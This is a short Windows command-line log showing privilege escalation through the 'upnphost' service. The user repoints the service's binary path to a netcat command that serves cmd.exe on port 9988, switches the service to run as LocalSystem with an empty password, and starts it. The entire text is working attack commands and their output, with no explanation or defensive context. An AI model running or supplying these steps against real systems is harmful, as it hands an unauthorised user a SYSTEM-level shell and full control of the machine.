 C:\> sc qc upnphost
[SC] GetServiceConfig SUCCESS
SERVICE_NAME: upnphost
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\WINDOWS\System32\svchost.exe -k LocalService
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Universal Plug and Play Device Host
DEPENDENCIES : SSDPSRV
SERVICE_START_NAME : NT AUTHORITY\LocalService
C:\> sc config upnphost binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
[SC] ChangeServiceConfig SUCCESS
C:\> sc config upnphost obj= ".\LocalSystem" password= ""
[SC] ChangeServiceConfig SUCCESS
C:\> sc qc upnphost
[SC] GetServiceConfig SUCCESS
SERVICE_NAME: upnphost
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Universal Plug and Play Device Host
DEPENDENCIES : SSDPSRV
SERVICE_START_NAME : LocalSystem
C:\> net start upnphost